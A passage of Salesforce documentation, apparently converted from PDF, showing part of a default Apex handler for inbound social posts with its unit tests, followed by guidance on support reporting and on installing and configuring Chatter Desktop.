                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
                persona.Id = personaList[0].Id;
                persona.ParentId = personaList[0].ParentId;
            }
        }
    \mathbf{r}private void createPersona(SocialPersona persona) {
        if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
```

```
return;
       SObject parent = createPersonaParent(persona);
       persona.ParentId = parent.Id;
       insert persona;
   }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
       return String.isNotBlank(persona.Name) &&
              String.isNotBlank(persona.Provider) &&
              String.isNotBlank(persona.MediaProvider);
   }
   private boolean shouldCreateCase(SocialPost post, Map<String, Object> rawData){
       return !hasSkipCreateCaseIndicator(rawData) || hasPostTagsThatCreateCase(post);
   }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
   }
   private boolean hasPostTagsThatCreateCase(SocialPost post){
       Set<String> postTags = getPostTags(post);
       postTags.retainAll(getPostTagsThatCreateCase());
       return !postTags.isEmpty();
   }
   private Set<String> getPostTags(SocialPost post){
       Set<String> postTags = new Set<String>();
       if(post.postTags != null)
           postTags.addAll(post.postTags.split(',', 0));
       return postTags;
   }
   global String getPersonaFirstName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String firstName = '';
       if (name.contains(' ')) {
           firstName = name.substringBeforeLast(' ');
       }
       firstName = firstName.abbreviate(40);
       return firstName;
   }
   global String getPersonaLastName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String lastName = name;
       if (name.contains(' ')) {
           lastName = name.substringAfterLast(' ');
       }
       lastName = lastName.abbreviate(80);
       return lastName;
```

```
}
private String getPersonaName(SocialPersona persona) {
    String name = persona.Name.trim();
    if (String.isNotBlank(persona.RealName)) {
       name = persona.RealName.trim();
    }
   return name;
}
global virtual SObject createPersonaParent(SocialPersona persona) {
    String firstName = getPersonaFirstName(persona);
    String lastName = getPersonaLastName(persona);
   Contact contact = new Contact(LastName = lastName, FirstName = firstName);
   String defaultAccountId = getDefaultAccountId();
   if (defaultAccountId != null)
        contact.AccountId = defaultAccountId;
   insert contact;
   return contact;
}
```
# Apex Tests for the Default Apex Class

<span id="page-2735-0"></span>}

Social Customer Service's tests for the default Apex class code.

```
@isTest
public class InboundSocialPostHandlerImplTest {
   static Map<String, Object> sampleSocialData;
   static Social.InboundSocialPostHandlerImpl handler;
   static {
    handler = new Social.InboundSocialPostHandlerImpl();
        sampleSocialData = getSampleSocialData('1');
    }
    static testMethod void verifyNewRecordCreation() {
        SocialPost post = getSocialPost(sampleSocialData);
        SocialPersona persona = getSocialPersona(sampleSocialData);
        test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
        test.stopTest();
        SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
        SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
```
```
System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
       System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
        System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
    }
    static testMethod void matchSocialPostRecord() {
        SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
       insert existingPost;
        SocialPost post = qetSocialPost(sampleSocialData);
        post.R6PostId = existingPost.R6PostId;
        SocialPersona persona = getSocialPersona(sampleSocialData);
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
        test.stopTest();
       System.assertEquals(1, [SELECT Id FROM SocialPost].size(), 'There should be only
1 post');
    }
   static testMethod void matchSocialPersonaRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona (getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
     SocialPost post = getSocialPost(sampleSocialData);
       SocialPersona persona = getSocialPersona(sampleSocialData);
        persona.ExternalId = existingPersona.ExternalId;
        test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
        test.stopTest();
        SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
        SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
        System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
        System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
```

```
System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
    }
   static testMethod void matchCaseRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona (getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case');
    insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
       handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
        System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
   }
   static testMethod void reopenClosedCase() {
    Contact existingContact = new Contact (LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case',
Status = 'Closed');
    insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
```

```
post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
        handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
        test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
        System.assertEquals(false, [SELECT Id, IsClosed FROM Case WHERE Id =
:existingCase.Id].IsClosed, 'Case should be open.');
    }
   static SocialPost getSocialPost(Map<String, Object> socialData) {
        SocialPost post = new SocialPost();
        post.Name = String.valueOf(socialData.get('source'));
        post.Content = String.valueOf(socialData.get('content'));
        post.Posted = Date.valueOf(String.valueOf(socialData.get('postDate')));
       post.PostUrl = String.valueOf(socialData.get('postUrl'));
        post.Provider = String.valueOf(socialData.get('mediaProvider'));
       post.MessageType = String.valueOf(socialData.get('messageType'));
        post.ExternalPostId = String.valueOf(socialData.get('externalPostId'));
       post.R6PostId = String.valueOf(socialData.get('r6PostId'));
       return post;
    }
    static SocialPersona getSocialPersona(Map<String, Object> socialData) {
        SocialPersona persona = new SocialPersona();
        persona.Name = String.valueOf(socialData.get('author'));
        persona.RealName = String.valueOf(socialData.get('realName'));
        persona.Provider = String.valueOf(socialData.get('mediaProvider'));
        persona.MediaProvider = String.valueOf(socialData.get('mediaProvider'));
       persona.ExternalId = String.valueOf(socialData.get('externalUserId'));
        return persona;
    }
    static Map<String, Object> getSampleSocialData(String suffix) {
       Map<String, Object> socialData = new Map<String, Object>();
        socialData.put('r6PostId', 'R6PostId' + suffix);
        socialData.put('r6SourceId', 'R6SourceId' + suffix);
        socialData.put('postTags', null);
        socialData.put('externalPostId', 'ExternalPostId' + suffix);
        socialData.put('content', 'Content' + suffix);
        socialData.put('postDate', '2015-01-12T12:12:12Z');
        socialData.put('mediaType', 'Twitter');
        socialData.put('author', 'Author');
        socialData.put('skipCreateCase', false);
```

```
socialData.put('mediaProvider', 'TWITTER');
   socialData.put('externalUserId', 'ExternalUserId');
   socialData.put('postUrl', 'PostUrl' + suffix);
   socialData.put('messageType', 'Tweet');
   socialData.put('source', 'Source' + suffix);
   socialData.put('replyToExternalPostId', null);
   socialData.put('realName', 'Real Name');
   return socialData;
}
```
# Reporting on Support Activity

Use support reports to track the number of cases created, case comments, case emails, case owners, case contact roles, cases with solutions, the length of time since the case last changed status or owner, and the history of cases.

You can also report on the solutions for your organization, including solution history, the languages in which solutions have been written, and whether translated solutions are out of date. If you have enabled the Self-Service portal, you can run reports to track usage of your Self-Service portal.

#### IN THIS SECTION:

}

#### [Using Custom Report Types to Report on Support Activity](#page-2739-0)

Cases and Solutions come with a number of custom report types that you can use to track your team's work with cases and solutions.

#### <span id="page-2739-0"></span>[Tips for Effective Support Reporting](#page-2741-0)

You can get a lot of useful information out of your cases and solutions data if you keep a few tips and best practices in mind.

# Using Custom Report Types to Report on Support Activity

Cases and Solutions come with a number of custom report types that you can use to track your team's work with cases and solutions.

Use the built-in custom report types to create reports on the number of cases created, case comments, case emails, case owners, case contact roles, cases with solutions, the length of time since the case last changed status or owner, and the history of case fields.

You can also report on your organization's solutions, including solution history, the languages in which solutions have been written, and whether translated solutions are out of date.

Some custom report types become available only when you enable their related features. For example, when you enable historical trend reporting for Cases, you automatically get a Cases with Historical Trending custom report type.

#### **Cases with Historical Trending**

Use the Cases with Historical Trending custom report type to analyze changes in case data over time. Available when Historical Trend Reporting is enabled.

#### **Cases and Emails**

Create a custom report to view a list of both inbound and outbound emails by case by choosing the Cases and Emails report type. This type of report is available when Email-to-Case or On-Demand Email-to-Case is enabled.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)

#### **Translated Solutions**

Choose the Translated Solutions report to summarize the translated solutions associated with each master solution.

#### **Contact Role**

Choose the Contact Role report to show all cases with their associated contact roles.

#### **Cases with Articles**

Choose the Cases with Articles report to see the articles attached to cases. This report is available if Salesforce Knowledge is enabled.

The report displays articles even if they're not marked as available for the internal app channel.

#### **Case Lifecycle**

Run case lifecycle reports to view the results of the Range field, which indicates the length of time since the case last changed status or owner. Each time the status or owner changes, the counter begins again at zero.

#### **Service Contracts with Entitlements**

Use the Service Contracts with Entitlements report type to report on the services your customers are entitled to. Available when Service Contracts with Entitlements is enabled.

#### **Accounts with Entitlements with Contacts**

Lists accounts with entitlements that include contacts (named callers). Available when Service Contracts with Entitlements is enabled.

#### **Service Contracts with Contract Line Items**

Lists service contracts with contract line items (products). Available when Service Contracts with Contract Line Items and Entitlements is enabled

#### **Cases with Milestones**

You can create a custom report to view a list of cases with milestones by choosing the Cases with Milestones report type. This report type is available if entitlements is enabled.

Note: Milestone status in list views and reports is based on the related entitlement process' end time. If a user's profile doesn't include access to the Entitlement Process End Time case field, reports and list views that they view may show an incorrect milestone status on cases. The case record and Case Milestones related list will still display the correct milestone status values.

#### **Case History/Solution History**

Use the Case History and Solution History report types to track the history of standard and custom fields on cases and solutions where field histories are set up for tracking. Use these reports to see tracked fields' old and new values. You can't use filter conditions to search the results of the Old Value and New Value fields.

#### **Entitlements and Contracts**

Use custom report types to define report criteria from which users can run and create reports on entitlements, service contracts, and contract line items. After entitlement management is enabled, Salesforce automatically includes the following custom report types:



# <span id="page-2741-0"></span>Tips for Effective Support Reporting

You can get a lot of useful information out of your cases and solutions data if you keep a few tips and best practices in mind.

- When reporting on cases, add the Parent Case Number field to your report. This field indicates if a case is associated with a parent case.
- When reporting on first-call resolution of cases, add the Closed When Created field to your report. This field indicates cases that were closed by support reps via the **Save & Close** button during the creation of the case.
- You can create a case report containing contact email addresses, export that data to Excel, and then do a mass mail merge using Microsoft Word.

# Standard Report Types

- **•** Choose the Translated Solutions report to summarize the translated solutions associated with each master solution.
- **•** Choose the Contact Role report to show all cases with their associated contact roles.
- **•** Choose the Cases with Articles report to see the articles attached to cases. This report is only available if Salesforce Knowledge is enabled.

The report displays articles even if they're not marked as available for the internal app channel.

# Custom Report Types

- **•** You can create a custom report to view a list of cases with milestones by choosing the Cases with Milestones report type. This report type is only available if entitlements is enabled.
- **•** Choose the Case History and Solution History report types to track the history of standard and custom fields on cases and solutions where field histories are set up for tracking. Use these reports to see tracked fields' old and new values. You can't use filter conditions to search the results of the Old Value and New Value fields.
- **•** You can create a custom report to view a list of both inbound and outbound emails by case by choosing the Cases and Emails report type. This type of report is only available to organizations with Email-to-Case or On-Demand Email-to-Case enabled.
- **•** You can run case lifecycle reports to view the results of the Range field, which indicates the length of time since the case last changed status or owner. Each time the status or owner changes, the counter begins again at zero.

# Cases in Portals

If you have enabled the Self-Service portal, you can run reports to track usage of your Self-Service portal.

- When reporting on case comments, use the Public Case Commented field to indicate if the comment is private or public. Public comments are indicated with a check mark. To limit report results to public comments, customize the report and add a field filter where *Public Case Commented equals True*. Likewise, the filter *Public Case Commented equals 0* yields only private case comments.
- **•** Choose the Closed by Self-Service User field to report on how many cases have been closed by users via suggested solutions on the Self-Service portal.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)

# Solution Categories

Create a custom report that sorts solutions by category. Select the Category Name field to display the solution's category and the Parent Category Name field to display the category directly above the solution's category.

- **•** If you restrict your report to solutions in a particular category, the report includes only solutions that are directly associated with that category. It does not include solutions in subcategories of the specified category.
- To report on uncategorized solutions, use the advanced report filters. Choose the Category Name field and the "equals" operator, and leave the third field blank.

# Team Members

- You can report on case teams in which you are a member. After you run a case report, select My case team's cases from the Show drop-down.
- Owner Role for case reports is defined differently than for other objects. For most objects, Owner Role is defined in the Role Name as displayed on reports field on the user's role. Cases uses the Label field instead.
- **•** You can limit any case report to cases owned by users or cases in queues. Choose User Owned Cases or Queue Owned Cases from the View drop-down at the top of a case report.

# COLLABORATE WITH EVERYONE

# Welcome, Collaboration Tool Users

No man is an island, even in Salesforce. Complete tasks quickly and efficiently by collaborating with people either inside or outside of your organization.

Refer to this documentation for information on collaboration tools like Chatter, Salesforce CRM Content, and even documents. There's no limit to what you can accomplish with others—figure out the best way to do it here.

# Collaborate within Your Company

# <span id="page-2743-0"></span>Share Updates with People (Chatter)

## Chatter Overview

Chatter is a Salesforce collaboration application that helps you connect with people and share business information securely and in real time.

Use Chatter features like feeds, profiles, groups, and more to share information, collaborate, and keep up with the latest updates in your company.

Chatter works in accordance with all of the security and permission settings in your Salesforce organization. Chatter is enabled by default for organizations created after June 22, 2010. For existing organizations, your administrator must enable Chatter. You can access the Chatter app in the app menu in the top right corner of any page. If your administrator added Chatter tabs to other apps and you previously customized your display, you need to add the tabs manually.

Some third-party Web browser plug-ins and extensions can interfere with the functionality of Chatter. If you experience malfunctions or inconsistent behavior with Chatter, disable the Web browser's plug-ins and extensions and try again.

Chatter is not supported:

- **•** Using Microsoft® Internet Explorer version 6.0
- **•** For external users in Customer Portals or partner portals
- **•** In the Console tab

Posts and comments that users make in Chatter are retained during the entire time that a customer's applicable organization remains provisioned. We reserve the right to enforce limits on:

- **•** The number of system-generated tracked feed updates. Currently tracked feed updates that are older than 45 days and have no likes or comments are deleted automatically. The tracked feed updates no longer appear in the feed. However, if auditing is enabled for a tracked field, the audit history for that field is still available.
- **•** The number of email notifications that can be sent per organization per hour.

The limits are subject to change. Contact Salesforce for more information.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- Available in:
- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# Get Started with Chatter

## Chatter Tab Overview

The Chatter tab is your collaboration home base and gives you instant access to most of the collaboration features in Chatter.

From the Chatter tab you can:

- [Make a post](#page-2771-0) that's shared with people who follow you, or comment on someone else's post.
- **•** [Like posts or comments](#page-2754-0) to show your support.
- **•** [Share a post](#page-2797-0) to your profile or to a group, or send a link to the post to other Chatter users in an email or instant message.
- **•** [View, filter, and sort your feed](#page-2760-0) on the left side to view posts from people and records you follow and groups you're a member of, posts that mention you, posts you bookmarked, or all posts from your company.
- **•** [Search the feed](#page-2768-0) to quickly find information in the feed posts and comments on the Chatter tab.
- **•** [Bookmark a post](#page-2765-0) to keep track of future comments on the post, or to remember to follow up on the post later.
- **•** [Add topics to a post](#page-2794-0) to categorize the post and give it more visibility.
- **•** Access your [people,](#page-2800-0) [groups](#page-2816-0), [files,](#page-2867-0) and [topics](#page-2791-0) lists.
- **•** [View or update your profile](#page-2801-0), such as your profile photo or your contact information.
- **•** [Read or send private messages](#page-2840-0) that are only visible to certain people.
- **•** [Access your favorites](#page-2770-0) to see the latest posts and comments for your favorite topics, list views, and Chatter feed searches.
- **•** [View your recommendations](#page-2767-0) for people, groups, files, and records that closely relate to your job and interests.
- **•** [View trending topics](#page-2797-1) that people are discussing in Chatter right now.
- **•** [Invite people to join your Chatter network](#page-2805-0) if they don't have Salesforce licenses to use Chatter.

## Chatter Desktop

#### Chatter Desktop Overview

Chatter Desktop is a free desktop application that lets you collaborate in Chatter without a browser. Use Chatter Desktop to post and comment in Chatter, and receive updates about your groups and the people, records, and files you follow. Chatter Desktop also supports chat, private Chatter messages, and displays Chatter updates and private messages as popup notifications in your Windows taskbar or Mac OS X Dock.

Note: Customer users can install and use Chatter Desktop but can't access all of its functionality. For example, customer users can't follow users or records, chat, or access administration options.

SEE ALSO:

[Chatter Mobile for BlackBerry Overview](#page-198-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## <span id="page-2745-0"></span>Install Chatter Desktop

Salesforce provides two Chatter Desktop installers: a standard version for individual installations and a managed version for enterprise deployments.

The following are the minimum requirements for using Chatter Desktop:

- **•** Windows
	- **–** 2.33GHz or faster x86-compatible processor, or Intel Atom™ 1.6GHz or faster processor for netbook devices
	- **–** Microsoft® Windows® XP, Windows Server® 2003, Windows Server 2008, Windows Vista® Home Premium, Business, Ultimate, or Enterprise (including 64 bit editions) with Service Pack 2, or Windows 7
	- **–** 512MB of RAM (1GB recommended)
- **•** Mac
	- **–** Intel® Core™ Duo 1.83GHz or faster processor
	- **–** Mac OS X v 10.5, 10.6, or v10.7
	- **–** 512MB of RAM (1GB recommended)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer
- Important: Chatter Desktop uses Adobe® Integrated Runtime (AIR®), Adobe's cross-platform runtime environment for desktop applications, and only runs on operating systems that Adobe AIR supports. Chatter Desktop does not run on operating systems that Adobe AIR does not support, such as 64-bit Linux. See the Adobe website for information on Adobe AIR.

The standard version:

- **•** Requires administrator privileges on your machine
- **•** Doesn't require administrator privileges in Salesforce
- **•** Automatically installs the required version of Adobe<sup>®</sup> Integrated Runtime (AIR<sup>®</sup>)
- **•** Requires acceptance of an end user license agreement the first time Chatter Desktop launches
- **•** Posts "Installed Chatter Desktop" to Chatter the first time Chatter Desktop launches
- **•** Periodically checks Salesforce for new versions

To install the standard version:

- **1.** From your personal settings, enter *Chatter Desktop* in the Quick Find box, then select **Chatter Desktop**.
- **2.** Click the **Download Now** badge.
- **3.** Follow the on-screen instructions.
	- Note: Administrators can disable the Chatter Desktop download page and block users from accessing Chatter Desktop.
- Important: Chatter Desktop uses Adobe® Acrobat® Reader to preview PDF files. Before previewing files with Chatter Desktop, download Adobe Acrobat from [Adobe's website](http://www.adobe.com/products/acrobat/readstep2.html), install it, and open it at least once to complete the installation.

## <span id="page-2746-1"></span>Connecting Chatter Desktop

If you have multiple Salesforce or Chatter logins, create a connection for each login. The connection lets Chatter Desktop access the Chatter data you can access with that login on the Web.



**2.** In the Connections section, enter a name for the connection and the URL from which you log in. The URL must begin with https:// and end with salesforce.com or chatter.com. For example, if your organization has a European division that you log into from https://emea.salesforce.com, enter that URL and name the connection *Europe*.

By default, Chatter Desktop connects to your main instance of Salesforce (Production) or your Force.com sandbox.

**3.** Click **Authorize** and follow the on-screen instructions to authorize Chatter Desktop to connect using the login.

Use the radio buttons on the Settings screen to specify a default connection. To quickly switch

connections while using Chatter Desktop, click **the select Switch Connection**, and choose the connection.

Note: You can create multiple connections, but Chatter Desktop can log into only one connection at a time. You cannot use Chatter Desktop to display data from multiple connections simultaneously.

#### <span id="page-2746-0"></span>SEE ALSO:

[Configuring Chatter Desktop](#page-2746-0)

## Configuring Chatter Desktop

The default Chatter Desktop configuration is appropriate for most users, but several Chatter Desktop

settings are configurable. To access Chatter Desktop settings, click **and select Settings**. From the Settings screen, you can:

- **•** Configure Chatter Desktop to launch when you start your computer.
- **•** Configure Chatter Desktop to minimize when you close it.
- **•** Turn popup notifications on or off. Popup notifications are enabled by default.
- **•** Manage alerts for new feed posts and comments (advanced settings).
- **•** Configure Chatter Desktop to always display in the foreground (advanced settings).
- **•** Move the chat window to the foreground when you receive a new message.
- **•** Play sounds when someone starts a new chat with you, or play a sound for every chat message when a chat is minimized or out of focus (for example, if you have multiple chats or are using another application).
- **•** Edit your [connections](#page-2746-1).

#### SEE ALSO:

[Chatter Desktop Troubleshooting Tips](#page-2748-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## Using Chatter Desktop

In the Chatter Desktop window:

#### **Click: To:**



clicking  $\Box$  + in the chat window and searching for people to add. You can't chat with people who are **Offline**.

## EDITIONS

Available in: both Salesforce lassic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

Note: Chat is only available if it's enabled in your organization.

Read and reply to private Chatter messages. Click a message to view it, or click **New Message** to send a new message.



 $\mathcal{A}$ 

Note: Messages are only available if they are enabled in your organization.

See feed updates from groups:

- **•** Click a group name or search for a group to view its feed or to post updates. You can post in all public groups and any private groups that you belong to.
- **•** Click **Join** to join a group, or **Member** to leave the group.
- **Click** to view the group description.



See and comment on records you follow. From the drop-down menu at the top, select the type of record you want to view, for example, Account. If you're not following records, there won't be any records in the list. Click a record's name to view its details. Chatter Desktop shows the first eight fields on a record.



Edit your [Chatter Desktop settings](#page-2746-0) or [switch your connection](#page-2746-1).



Instantly synchronize your data. While Chatter Desktop synchronizes your data automatically, it does not always happen instantly.

#### <span id="page-2748-0"></span>SEE ALSO:

[Chatter Desktop Troubleshooting Tips](#page-2748-0)

## Chatter Desktop Troubleshooting Tips

Find solutions for troubleshooting Chatter Desktop.

Chatter Desktop uses Adobe® Integrated Runtime (AIR®). This table describes solutions to common AIR-related issues. For more information, consult the Adobe® knowledge base.

